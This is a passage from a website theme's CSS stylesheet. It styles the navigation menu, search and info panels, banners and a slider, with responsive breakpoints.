	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

.qrt-app .qrt-top-bar .qrt-menu nav ul li:first-child {
	margin-left: 0;
}

.qrt-app .qrt-top-bar .qrt-menu nav ul li:last-child {
	margin-right: 0;
}

.qrt-app .qrt-top-bar .qrt-menu nav ul li a {
	padding: 12px 0;
	display: block;
	text-transform: uppercase;
	color: #f7f8f8;
	font-size: 11px;
	font-weight: 800;
	letter-spacing: 2px;
}

.qrt-app .qrt-top-bar .qrt-menu nav ul li:after {
	content: '';
	height: 3px;
	width: 0;
	position: absolute;
	bottom: 0;
	left: -20%;
	background-color: #ff7043;
}

.qrt-app .qrt-top-bar .qrt-menu nav ul li.current-menu-item:after {
	content: '';
	width: 135%;
}

.qrt-app .qrt-top-bar .qrt-menu nav ul ul li.current-menu-item {
	opacity: 0.5;
	pointer-events: none;
}

.qrt-app .qrt-top-bar .qrt-menu nav ul li ul {
	position: relative;
	top: 0;
	left: 0;
	padding: 12px 0;
	background-color: #ff7043;
	min-width: 160px;
	border-radius: 0 0 5px 5px;
	-webkit-box-shadow: 0 1px 2px 0 rgba(45, 45, 60, 0.1);
	box-shadow: 0 1px 2px 0 rgba(45, 45, 60, 0.1);
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	display: none;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
}

.qrt-app .qrt-top-bar .qrt-menu nav ul li ul li {
	white-space: nowrap;
	display: inline-block;
	height: auto;
	padding: 0 25px;
	margin: 0;
}

.qrt-app .qrt-top-bar .qrt-menu nav ul li ul li a {
	padding: 12px 0;
	color: #28292c;
	letter-spacing: 0.5px;
}

.qrt-app .qrt-top-bar .qrt-menu nav ul ul li a:hover {
	text-decoration: underline;
}

.qrt-app .qrt-top-bar .qrt-menu nav ul li ul li:after {
	display: none;
}

.qrt-menu .menu-item-has-children>a:after {
	margin-left: 5px;
	position: relative;
	top: 0;
	font-family: "Font Awesome 5 Free";
	content: '\f054';
	font-weight: 900;
	display: inline-block;
	vertical-align: middle;
	font-style: normal;
	font-variant: normal;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	font-size: 8px;
	line-height: 14px;
	-webkit-transform: rotate(90deg);
	transform: rotate(90deg);
	-webkit-transition: 0.4s ease-in-out;
	transition: 0.4s ease-in-out;
}

.qrt-app .qrt-top-bar .qrt-menu nav ul li ul ul {
	left: 98%;
	top: -12px;
	background-color: #ffde72;
}

@media (min-width: 769px) {
	.qrt-app .qrt-top-bar .qrt-menu nav ul li ul {
		pointer-events: none;
		opacity: 0;
		-webkit-transform: translateY(5px);
		transform: translateY(5px);
		-webkit-transition: 0.2s ease-in-out;
		transition: 0.2s ease-in-out;
		position: absolute;
		top: 80px;
		left: -25px;
	}
	.qrt-app .qrt-top-bar .qrt-menu nav ul li:hover>ul {
		pointer-events: all;
		opacity: 1;
		-webkit-transform: translateY(0);
		transform: translateY(0);
		display: flex;
	}
}

.qrt-app .qrt-top-bar .qrt-buttons {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: end;
	-ms-flex-pack: end;
	justify-content: flex-end;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

.qrt-app .qrt-top-bar .qrt-buttons .qrt-search-btn {
	margin-left: 5px;
	color: white;
	width: 30px;
	height: 30px;
	cursor: pointer;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

.qrt-app .qrt-top-bar .qrt-buttons .qrt-search-btn i {
	font-size: 15px;
}

.qrt-app .qrt-top-bar .qrt-buttons .qrt-info-btn,
.qrt-app .qrt-top-bar .qrt-buttons .qrt-menu-btn {
	margin-top: 2px;
	padding: 8px 7px;
	width: 30px;
	height: 30px;
	cursor: pointer;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	text-align: center;
}

.qrt-app .qrt-top-bar .qrt-buttons .qrt-info-btn span,
.qrt-app .qrt-top-bar .qrt-buttons .qrt-info-btn span:after,
.qrt-app .qrt-top-bar .qrt-buttons .qrt-info-btn span:before,
.qrt-app .qrt-top-bar .qrt-buttons .qrt-menu-btn span,
.qrt-app .qrt-top-bar .qrt-buttons .qrt-menu-btn span:after,
.qrt-app .qrt-top-bar .qrt-buttons .qrt-menu-btn span:before {
	content: "";
	display: block;
	width: 15px;
	height: 0.15em;
	border-radius: 1px;
	background: #f7f8f8;
	-webkit-transition: 0.4s ease-in-out;
	transition: 0.4s ease-in-out;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
}

.qrt-app .qrt-top-bar .qrt-buttons .qrt-info-btn span,
.qrt-app .qrt-top-bar .qrt-buttons .qrt-menu-btn span {
	position: relative;
	margin: 5px 0 0;
}

.qrt-app .qrt-top-bar .qrt-buttons .qrt-info-btn span:after,
.qrt-app .qrt-top-bar .qrt-buttons .qrt-info-btn span:before,
.qrt-app .qrt-top-bar .qrt-buttons .qrt-menu-btn span:after,
.qrt-app .qrt-top-bar .qrt-buttons .qrt-menu-btn span:before {
	position: absolute;
}

.qrt-app .qrt-top-bar .qrt-buttons .qrt-info-btn span:before,
.qrt-app .qrt-top-bar .qrt-buttons .qrt-menu-btn span:before {
	top: -5px;
}

.qrt-app .qrt-top-bar .qrt-buttons .qrt-info-btn span:after,
.qrt-app .qrt-top-bar .qrt-buttons .qrt-menu-btn span:after {
	top: 5px;
}

.qrt-app .qrt-top-bar .qrt-buttons .qrt-info-btn.qrt-active span,
.qrt-app .qrt-top-bar .qrt-buttons .qrt-menu-btn.qrt-active span {
	-webkit-transform: rotate(45deg);
	transform: rotate(45deg);
}

.qrt-app .qrt-top-bar .qrt-buttons .qrt-info-btn.qrt-active span:before,
.qrt-app .qrt-top-bar .qrt-buttons .qrt-menu-btn.qrt-active span:before {
	-webkit-transform: translate(0px, 5px) rotate(-90deg);
	transform: translate(0px, 5px) rotate(-90deg);
}

.qrt-app .qrt-top-bar .qrt-buttons .qrt-info-btn.qrt-active span:after,
.qrt-app .qrt-top-bar .qrt-buttons .qrt-menu-btn.qrt-active span:after {
	-webkit-transform: translate(0px, -5px) rotate(-90deg);
	transform: translate(0px, -5px) rotate(-90deg);
}

.qrt-app .qrt-top-bar .qrt-buttons .qrt-info-btn:hover span,
.qrt-app .qrt-top-bar .qrt-buttons .qrt-info-btn:hover span:after,
.qrt-app .qrt-top-bar .qrt-buttons .qrt-info-btn:hover span:before,
.qrt-app .qrt-top-bar .qrt-buttons .qrt-menu-btn:hover span,
.qrt-app .qrt-top-bar .qrt-buttons .qrt-menu-btn:hover span:after,
.qrt-app .qrt-top-bar .qrt-buttons .qrt-menu-btn:hover span:before {
	background: white;
}

.qrt-app .qrt-top-bar .qrt-buttons .qrt-info-btn.qrt-info-btn,
.qrt-app .qrt-top-bar .qrt-buttons .qrt-menu-btn.qrt-info-btn {
	-webkit-transition: 0.4s ease-in-out;
	transition: 0.4s ease-in-out;
	padding-left: 0;
	padding-right: 0;
}

.qrt-app .qrt-top-bar .qrt-buttons .qrt-info-btn.qrt-info-btn span,
.qrt-app .qrt-top-bar .qrt-buttons .qrt-info-btn.qrt-info-btn span:after,
.qrt-app .qrt-top-bar .qrt-buttons .qrt-info-btn.qrt-info-btn span:before,
.qrt-app .qrt-top-bar .qrt-buttons .qrt-menu-btn.qrt-info-btn span,
.qrt-app .qrt-top-bar .qrt-buttons .qrt-menu-btn.qrt-info-btn span:after,
.qrt-app .qrt-top-bar .qrt-buttons .qrt-menu-btn.qrt-info-btn span:before {
	border-radius: 50%;
	width: 3px;
	height: 3px;
}

.qrt-app .qrt-top-bar .qrt-buttons .qrt-info-btn.qrt-info-btn.qrt-active span,
.qrt-app .qrt-top-bar .qrt-buttons .qrt-info-btn.qrt-info-btn.qrt-active span:after,
.qrt-app .qrt-top-bar .qrt-buttons .qrt-info-btn.qrt-info-btn.qrt-active span:before,
.qrt-app .qrt-top-bar .qrt-buttons .qrt-menu-btn.qrt-info-btn.qrt-active span,
.qrt-app .qrt-top-bar .qrt-buttons .qrt-menu-btn.qrt-info-btn.qrt-active span:after,
.qrt-app .qrt-top-bar .qrt-buttons .qrt-menu-btn.qrt-info-btn.qrt-active span:before {
	border-radius: 1px;
	width: 15px;
	height: 0.16em;
}

.qrt-app .qrt-top-bar .qrt-buttons .qrt-menu-btn {
	display: none;
}

.qrt-app .qrt-top-bar .qrt-search {
	border-radius: 5px;
	position: absolute;
	top: 80px;
	left: 80px;
	width: calc(100% - 80px);
	height: 80px;
	padding: 0 20px;
	background-color: white;
	z-index: -2;
	-webkit-transform: translateZ(-1px) translateY(-100%);
	transform: translateZ(-1px) translateY(-100%);
	-webkit-transition: 0.4s ease-in-out;
	transition: 0.4s ease-in-out;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

.qrt-app .qrt-top-bar .qrt-search form {
	opacity: 0;
	width: 100%;
	-webkit-transition: 0.4s ease-in-out;
	transition: 0.4s ease-in-out;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	position: relative;
}

.qrt-app .qrt-top-bar .qrt-search form input {
	width: 100%;
	height: 40px;
	border-radius: 30px;
	background-color: transparent;
	border: none;
	font-size: 14px;
	padding: 0 20px;
	color: #28292c;
	background-color: #cacdd2;
}

.qrt-app .qrt-top-bar .qrt-search form input:focus {
	outline: inherit;
}

.qrt-app .qrt-top-bar .qrt-search form input::-webkit-input-placeholder {
	font-size: 14px;
	font-family: "Josefin Sans", sans-serif;
	color: #28292c;
	opacity: 0.3;
}

.qrt-app .qrt-top-bar .qrt-search form input:-ms-input-placeholder {
	font-size: 14px;
	font-family: "Josefin Sans", sans-serif;
	color: #28292c;
	opacity: 0.3;
}

.qrt-app .qrt-top-bar .qrt-search form input::-ms-input-placeholder {
	font-size: 14px;
	font-family: "Josefin Sans", sans-serif;
	color: #28292c;
	opacity: 0.3;
}

.qrt-app .qrt-top-bar .qrt-search form input::placeholder {
	font-size: 14px;
	font-family: "Josefin Sans", sans-serif;
	color: #28292c;
	opacity: 0.3;
}

.qrt-app .qrt-top-bar .qrt-search form button {
	position: absolute;
	top: 0px;
	height: 40px;
	line-height: 40px;
	right: 0px;
	font-size: 0px;
	border: none;
	background: none;
	padding: 0 10px;
	opacity: 0;
}

.qrt-app .qrt-top-bar .qrt-search form button:before {
	content: "\f002";
	font-family: 'Font Awesome 5 Free';
	font-size: 14px;
}

.qrt-app .qrt-top-bar .qrt-search.qrt-active {
	-webkit-transform: translateZ(-1px) translateY(0);
	transform: translateZ(-1px) translateY(0);
	border-radius: 0 0 5px 5px;
}

.qrt-app .qrt-top-bar .qrt-search.qrt-active form {
	opacity: 1;
}

.qrt-app .qrt-top-bar .qrt-info {
	overflow: scroll;
	position: absolute;
	top: 80px;
	right: 0;
	width: 350px;
	height: calc(100vh - 100px);
	background-color: #f7f8f8;
	-webkit-box-shadow: 0 1px 2px 0 rgba(45, 45, 60, 0.1);
	box-shadow: 0 1px 2px 0 rgba(45, 45, 60, 0.1);
	z-index: -1;
	-webkit-transform: translateZ(-1px) translateX(100%);
	transform: translateZ(-1px) translateX(100%);
	-webkit-transition: 0.4s ease-in-out;
	transition: 0.4s ease-in-out;
}

.admin-bar .qrt-app .qrt-top-bar .qrt-info {
	height: calc(100vh - 132px);
}

.qrt-app .qrt-top-bar .qrt-info.qrt-active {
	-webkit-transform: translateZ(-1px) translateX(0);
	transform: translateZ(-1px) translateX(0);
}

.qrt-app .qrt-top-bar .qrt-info .qrt-info-frame {
	padding: 40px;
	width: 100%;
	height: 100%;
}

.qrt-app .qrt-left-bar {
	position: relative;
	z-index: 9;
	width: 80px;
	height: 100%;
	border-radius: 5px 0 0 5px;
	background-color: #28292c;
	-webkit-box-shadow: 0 1px 2px 0 rgba(45, 45, 60, 0.1);
	box-shadow: 0 1px 2px 0 rgba(45, 45, 60, 0.1);
}

.qrt-app .qrt-left-bar .qrt-current-page-title {
	pointer-events: none;
	text-align: right;
	position: absolute;
	bottom: calc(100vh - 285px);
	left: -111px;
	height: 90px;
	width: 300px;
	font-family: "Josefin Sans", sans-serif;
	text-transform: uppercase;
	font-size: 11px;
	letter-spacing: 2px;
	font-weight: 800;
	-webkit-transform: rotate(-90deg);
	transform: rotate(-90deg);
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: end;
	-ms-flex-pack: end;
	justify-content: flex-end;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

.admin-bar .qrt-app .qrt-left-bar .qrt-current-page-title {
	bottom: calc(100vh - 317px);
}

.qrt-app .qrt-left-bar .qrt-current-page-title a {
	display: none;
	color: #f7f8f8;
	pointer-events: none;
}

.qrt-app .qrt-left-bar .qrt-current-page-title a:first-child {
	display: block;
}

.qrt-app .qrt-left-bar .qrt-social-links {
	position: absolute;
	bottom: 40px;
	width: 80px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
}

.qrt-app .qrt-left-bar .qrt-social-links .qrt-social-link {
	width: 30px;
	height: 30px;
	margin-bottom: 5px;
	font-size: 14px;
	color: #f7f8f8;
	-webkit-transition: 0.4s ease-in-out;
	transition: 0.4s ease-in-out;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

.qrt-app .qrt-left-bar .qrt-social-links .qrt-social-link:last-child {
	margin-bottom: 0;
}

.qrt-app .qrt-left-bar .qrt-social-links .qrt-social-link:hover {
	color: #ff7043;
}

.qrt-app .qrt-curtain {
	cursor: pointer;
	position: absolute;
	top: 0;
	left: 0;
	z-index: 1;
	background-color: rgba(40, 41, 44, 0.3);
	opacity: 0;
	pointer-events: none;
	width: 100vw;
	height: 100vh;
	-webkit-transition: 0.4s ease-in-out;
	transition: 0.4s ease-in-out;
}

.admin-bar .qrt-app .qrt-curtain {
	height: calc(100vh - 32px);
}

.qrt-app .qrt-curtain.qrt-active {
	opacity: 1;
	pointer-events: all;
}

.qrt-app .qrt-content {
	position: relative;
	top: 80px;
	width: calc(100vw - 100px);
	height: calc(100vh - 100px);
}

.admin-bar .qrt-app .qrt-content {
	height: calc(100vh - 132px);
}

.qrt-app .qrt-content .qrt-content-frame {
	width: 100%;
	position: relative;
	overflow: hidden;
	padding: 40px;
	background-color: #f7f8f8;
	-webkit-box-shadow: 0 1px 2px 0 rgba(45, 45, 60, 0.1);
	box-shadow: 0 1px 2px 0 rgba(45, 45, 60, 0.1);
}

.qrt-app .qrt-content .qrt-half-content-frame {
	width: 100%;
	position: relative;
	top: 0;
	background-color: #f7f8f8;
	-webkit-box-shadow: 0 1px 2px 0 rgba(45, 45, 60, 0.1);
	box-shadow: 0 1px 2px 0 rgba(45, 45, 60, 0.1);
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
}

.qrt-app .qrt-content .qrt-half-content-frame .qrt-left {
	width: calc(100% - 480px);
	min-height: calc(100vh - 100px);
	padding: 40px;
	position: relative;
	overflow: hidden;
}

.admin-bar .qrt-app .qrt-content .qrt-half-content-frame .qrt-left {
	min-height: calc(100vh - 132px);
}

.qrt-app .qrt-content .qrt-half-content-frame .qrt-right {
	margin-left: auto;
	position: fixed;
	right: 0;
	width: 480px;
	height: calc(100vh - 100px);
}

.admin-bar .qrt-app .qrt-content .qrt-half-content-frame .qrt-right {
	height: calc(100vh - 132px);
}

.qrt-app .qrt-cursor {
	z-index: 999999;
	position: fixed;
	left: 0;
	top: 0;
	pointer-events: none;
	will-change: transform;
	width: 30px;
	height: 30px;
}

.qrt-app .qrt-cursor .qrt-follower {
	margin-top: 3px;
	width: 50px;
	height: 50px;
	border-radius: 50%;
	-webkit-box-shadow: 0 1px 2px 0 rgba(45, 45, 60, 0.1);
	box-shadow: 0 1px 2px 0 rgba(45, 45, 60, 0.1);
	opacity: 0.2;
}

.qrt-app .qrt-cursor .qrt-follower i {
	opacity: 0;
}


/* ----- frame (after 1200px) ----- */

@media (max-width: 1200px) {
	.qrt-app .qrt-content .qrt-half-content-frame {
		-webkit-box-orient: vertical;
		-webkit-box-direction: reverse;
		-ms-flex-direction: column-reverse;
		flex-direction: column-reverse;
	}
	.qrt-app .qrt-content .qrt-half-content-frame .qrt-left {
		width: 100%;
	}
	.qrt-app .qrt-content .qrt-half-content-frame .qrt-right {
		position: relative;
		height: 300px;
		width: 100%;
	}
}


/* ----- frame (after 992px) ----- */

@media (max-width: 992px) {
	.qrt-app .qrt-top-bar .qrt-buttons .qrt-send-request {
		display: none;
	}
}


/* ----- frame (after 768px) ----- */

@media (max-width: 768px) {
	.qrt-app {
		margin: 0;
		width: 100vw;
		height: 100vh;
		border-radius: 0;
	}
	.admin-bar .qrt-app {
		height: calc(100vh - 46px);
	}
	.qrt-app .qrt-preloader {
		border-radius: 0;
	}
	.qrt-app .qrt-top-bar {
		border-radius: 0;
		padding-right: 20px;
	}
	.qrt-app .qrt-top-bar.qrt-top-bar-wsm {
		padding-left: 20px;
	}
	.qrt-app .qrt-top-bar .qrt-symbol {
		border-radius: 0;
	}
	/*.qrt-app .qrt-top-bar .qrt-logo {
		opacity: 0;
		pointer-events: none;
		visibility: hidden;
	}*/
	.qrt-app .qrt-top-bar .qrt-menu {
		position: absolute;
		overflow: auto;
		-webkit-overflow-scrolling: touch;
		top: 80px;
		left: 0;
		height: calc(100vh - 80px);
		width: 100%;
		background-color: #28292c;
		padding: 40px 20px;
		-webkit-transform: translateZ(-1px) translateY(-100%);
		transform: translateZ(-1px) translateY(-100%);
	}
	.admin-bar .qrt-app .qrt-top-bar .qrt-menu {
		height: calc(100vh - 126px);
	}
	.qrt-app .qrt-top-bar .qrt-menu nav {
		width: 100%;
	}
	.qrt-app .qrt-top-bar .qrt-menu nav ul {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
	}
	.qrt-app .qrt-top-bar .qrt-menu nav ul li {
		height: auto;
		margin: 0 0 20px;
	}
	.qrt-app .qrt-top-bar .qrt-menu nav ul li:last-child {
		margin-bottom: 0;
	}
	.qrt-app .qrt-top-bar .qrt-menu nav ul li a {
		color: white;
	}
	.qrt-app .qrt-top-bar .qrt-menu nav ul li ul {
		border-radius: 5px;
		min-width: 100%;
	}
	.qrt-app .qrt-top-bar .qrt-menu nav ul li ul li {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
	}
	.qrt-app .qrt-top-bar .qrt-menu nav ul li ul li a {
		color: #28292c;
	}
	.qrt-app .qrt-top-bar .qrt-menu nav ul li.current-menu-item:after {
		display: none;
	}
	.qrt-app .qrt-top-bar .qrt-menu nav > ul > li.current-menu-item a {
		color: #ff7043;
	}
	.qrt-app .qrt-top-bar .qrt-menu nav ul li.current-menu-item ul li a {
		color: #28292c;
	}
	.qrt-app .qrt-top-bar .qrt-menu.qrt-active {
		-webkit-transform: translateZ(-1px) translateY(0);
		transform: translateZ(-1px) translateY(0);
	}
	.qrt-app .qrt-top-bar .qrt-menu.qrt-active ul {
		opacity: 1;
	}
	.qrt-app .qrt-top-bar .qrt-buttons .qrt-menu-btn {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
	}
	.qrt-app .qrt-top-bar .qrt-info {
		height: calc(100vh - 80px);
		width: calc(100vw - 80px);
	}
	.admin-bar .qrt-app .qrt-top-bar .qrt-info {
		height: calc(100vh - 126px);
	}
	.qrt-app .qrt-top-bar .qrt-info .qrt-info-frame {
		padding: 40px 20px;
	}
	.qrt-app .qrt-top-bar .qrt-search {
		width: 100%;
		left: 0;
	}
	.qrt-app .qrt-top-bar .qrt-search.qrt-active {
		border-radius: 0;
	}
	.qrt-app .qrt-content {
		position: relative;
		width: 100vw;
		height: calc(100vh - 80px);
	}
	.admin-bar .qrt-app .qrt-content {
		height: calc(100vh - 126px)
	}
	.qrt-app .qrt-content .qrt-content-frame {
		padding: 20px;
		min-height: calc(100vh - 80px)
	}
	.admin-bar .qrt-app .qrt-content .qrt-content-frame {
		padding: 20px;
		min-height: calc(100vh - 126px)
	}
	.qrt-app .qrt-content .qrt-half-content-frame .qrt-left {
		padding: 40px 20px 20px;
	}
	.qrt-app .qrt-left-bar {
		display: none;
	}
	.qrt-app .qrt-cursor {
		display: none;
	}
	.qrt-app .qrt-top-bar .qrt-menu nav ul li ul ul {
		left: 0;
		top: 0;
	}
}


/* ----- frame (after 430px) ----- */

@media (max-width: 430px) {
	.qrt-app .qrt-top-bar .qrt-info {
		width: 100vw;
	}
}


/* ----- half banner ----- */

.qrt-half-banner {
	width: 100%;
	height: 100%;
	top: 0;
	position: relative;
	overflow: hidden;
	background-color: #28292c;
	-webkit-box-shadow: 0 1px 2px 0 rgba(45, 45, 60, 0.1);
	box-shadow: 0 1px 2px 0 rgba(45, 45, 60, 0.1);
}

.qrt-half-banner .qrt-image-frame {
	position: absolute;
	overflow: hidden;
	top: 0;
	left: 0;
	right: 0;
	width: 100%;
	height: 100%;
}

.qrt-half-banner .qrt-video-background {
	position: absolute;
	overflow: hidden;
	top: 0;
	left: 0;
	right: 0;
	width: 100%;
	height: 100%;
	-o-object-fit: cover;
	object-fit: cover;
	-o-object-position: center;
	object-position: center;
	pointer-events: none;
}

.qrt-half-banner.qrt-animated-zoom .qrt-image-frame {
	-webkit-animation: zoom 20s linear infinite;
	animation: zoom 20s linear infinite;
}

.qrt-half-banner.qrt-animated-show .qrt-image-frame img {
	-webkit-animation: show 60s linear infinite;
	animation: show 60s linear infinite;
}

.qrt-half-banner img {
	width: 100%;
	height: 100%;
	-o-object-fit: cover;
	object-fit: cover;
	-o-object-position: center;
	object-position: center;
}

.qrt-half-banner .qrt-overlay {
	position: relative;
	width: 100%;
	height: 100%;
	padding: 40px;
	background-color: rgba(20, 21, 24, 0.5);
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: end;
	-ms-flex-pack: end;
	justify-content: flex-end;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
}

.qrt-half-banner .qrt-overlay .qrt-banner-title {
	text-align: right;
}

.qrt-half-banner .qrt-overlay .qrt-banner-title .qrt-divider-2 {
	margin-left: auto;
}

.qrt-half-banner.qrt-left-align .qrt-overlay .qrt-scroll-hint {
	left: 40px;
}

.qrt-half-banner.qrt-left-align .qrt-banner-title {
	text-align: left;
}

.qrt-half-banner.qrt-left-align .qrt-banner-title .qrt-divider-2 {
	margin-right: auto;
	margin-left: 0;
}

.qrt-scroll-hint {
	position: absolute;
	top: 40px;
	right: 40px;
}

.qrt-scroll-hint span {
	display: block;
	position: relative;
	width: 25px;
	height: 40px;
	border-radius: 15px;
	border: solid 2px #ff7043;
}

.qrt-scroll-hint span:before {
	content: 'Scroll Down';
	text-transform: uppercase;
	letter-spacing: 2px;
	font-size: 11px;
	width: 100px;
	text-align: right;
	position: absolute;
	bottom: -75px;
	right: -38px;
	color: #fff;
	-webkit-transform: rotate(90deg);
	transform: rotate(90deg);
}

.qrt-scroll-hint span:after {
	content: '';
	width: 3px;
	height: 3px;
	background-color: #ff7043;
	border-radius: 50%;
	position: absolute;
	top: 10px;
	left: 45%;
	-webkit-animation: mouse 1s ease-in-out infinite;
	animation: mouse 1s ease-in-out infinite;
}

.qrt-hint-frame {
	bottom: 0;
	right: 0;
	position: absolute;
	background-color: #28292c;
	height: 240px;
	width: 90px;
}

.qrt-hint-frame.qrt-left {
	left: 0;
	right: auto;
}

.qrt-hint-frame .qrt-scroll-hint {
	position: absolute;
	top: 40px;
	right: 33px;
}

.qrt-hint-frame .qrt-scroll-hint span {
	display: block;
	position: relative;
	width: 25px;
	height: 40px;
	border-radius: 15px;
	border: solid 2px #ff7043;
}


/* ----- half banner (after 1200px) ----- */

@media (max-width: 1200px) {
	.qrt-half-banner .qrt-overlay {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		justify-content: center;
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
		-webkit-box-align: center;
		-ms-flex-align: center;
		align-items: center;
	}
	.qrt-half-banner .qrt-overlay .qrt-banner-title {
		position: relative;
		width: 100%;
		text-align: center;
	}
	.qrt-half-banner .qrt-overlay .qrt-banner-title .qrt-divider-2 {
		margin: 0 auto 20px;
	}
}


/* ----- half banner (after 768px) ----- */

@media (max-width: 768px) {
	.qrt-half-banner .qrt-overlay .qrt-scroll-hint {
		display: none;
	}
}


/* ----- main banner ----- */

.qrt-banner {
	background-color: #28292c;
	overflow: hidden;
	width: 100%;
	position: relative;
	height: calc(100vh - 100px);
}

.admin-bar .qrt-banner {
	height: calc(100vh - 132px);
}

.qrt-banner .qrt-image-frame {
	width: 100%;
	height: 100%;
	position: absolute;
	top: 0;
	left: 0;
}

.qrt-banner.qrt-animated-zoom .qrt-image-frame {
	-webkit-animation: zoom 20s linear infinite;
	animation: zoom 20s linear infinite;
}

.qrt-banner.qrt-animated-show .qrt-image-frame {
	-webkit-animation: show 60s linear infinite;
	animation: show 60s linear infinite;
}

.qrt-banner img {
	width: 100%;
	height: 100% !important;
	-o-object-fit: cover;
	object-fit: cover;
	-o-object-position: center;
	object-position: center;
}

.qrt-banner .qrt-video-background {
	position: absolute;
	right: 0;
	bottom: 0;
	min-width: 100%;
	min-height: 100%;
	width: auto;
	height: auto;
	-o-object-fit: cover;
	object-fit: cover;
	z-index: 0;
}

.qrt-banner .qrt-overlay {
	position: relative;
	width: 100%;
	height: 100%;
	padding: 40px;
	background-color: rgba(40, 41, 44, 0.6);
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

.qrt-banner .qrt-overlay .qrt-banner-title {
	width: 80%;
	margin: 0 auto;
	position: relative;
}

.qrt-banner .qrt-overlay .qrt-banner-title .qrt-text {
	max-width: 500px;
}


/* ----- main banner (after 768px) ----- */

@media (max-width: 768px) {
	.qrt-banner {
		height: calc(100vh - 80px);
	}
	.admin-bar .qrt-banner {
		height: calc(100vh - 126px);
	}
	.qrt-banner .qrt-overlay {
		padding: 20px;
	}
	.qrt-banner .qrt-overlay .qrt-banner-title {
		text-align: center;
		margin: 0;
		width: 100%;
	}
	.qrt-banner .qrt-overlay .qrt-banner-title .qrt-divider-2 {
		margin: 0 auto 20px;
	}
	.qrt-banner .qrt-overlay .qrt-banner-title .qrt-text {
		margin: 0 auto;
		display: block;
	}
}


/* ----- main slider ----- */

.qrt-main-slider,
.qrt-main-slider-onepage {
	position: relative;
	overflow: hidden;
	width: 100%;
	height: calc(100vh - 100px);
	background-color: #28292c;
}

.admin-bar .qrt-main-slider,
.admin-bar .qrt-main-slider-onepage {
	height: calc(100vh - 132px);
}

.qrt-main-slider .qrt-project-cover,
.qrt-main-slider-onepage .qrt-project-cover {
	position: relative;
	overflow: hidden;
	height: 100%;
	width: calc(100vw - 100px);
}

.qrt-main-slider .qrt-project-cover .qrt-image-frame,
.qrt-main-slider-onepage .qrt-project-cover .qrt-image-frame {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}

.qrt-main-slider .qrt-project-cover .qrt-video-background,
.qrt-main-slider-onepage .qrt-project-cover .qrt-video-background {
	position: absolute;
	right: 0;
	bottom: 0;
	min-width: 100%;
	min-height: 100%;
	width: auto;
	height: auto;
	-o-object-fit: cover;
	object-fit: cover;
	z-index: 0;
}

.qrt-main-slider .qrt-project-cover img,
.qrt-main-slider-onepage .qrt-project-cover img {
	width: 100%;
	height: 100%;
	-o-object-fit: cover;
	object-fit: cover;
	-o-object-position: center;
	object-position: center;
	z-index: 0;
}

.qrt-main-slider .qrt-project-cover .qrt-overlay,
.qrt-main-slider-onepage .qrt-project-cover .qrt-overlay {
	position: relative;
	width: 100%;
	height: 100%;
	padding: 40px;
	background-color: rgba(40, 41, 44, 0.6);
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

.qrt-main-slider .qrt-project-cover .qrt-overlay .qrt-parallax-fix,
.qrt-main-slider-onepage .qrt-project-cover .qrt-overlay .qrt-parallax-fix {
	position: relative;
	width: 100%;
	height: 100%;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

.qrt-main-slider .qrt-project-cover .qrt-overlay .qrt-banner-title,
.qrt-main-slider-onepage .qrt-project-cover .qrt-overlay .qrt-banner-title {
	width: 80%;
	margin: 0 auto;
	position: relative;
}

.qrt-main-slider .qrt-project-cover .qrt-overlay .qrt-banner-title .qrt-text,
